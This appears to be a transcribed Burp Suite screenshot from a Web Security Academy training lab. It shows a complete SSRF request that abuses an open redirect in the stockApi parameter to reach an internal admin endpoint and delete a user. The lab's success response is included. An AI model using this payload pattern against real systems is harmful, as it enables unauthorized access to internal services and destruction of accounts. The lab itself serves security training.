 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a2b008b030142e281932b9b007100f0.web-security-academy.net
3 Cookie: session=MbgFzJ5SxXyfXfwMwwITQgEQjOI5isE6
4 Content-Length: 100
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0a2b008b030142e281932b9b007100f0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a2b008b030142e281932b9b007100f0.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct%3fpath%3dhttp%3a//192.168.0.12%3a8080/admin/delete%3fusername%3dcarlos
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete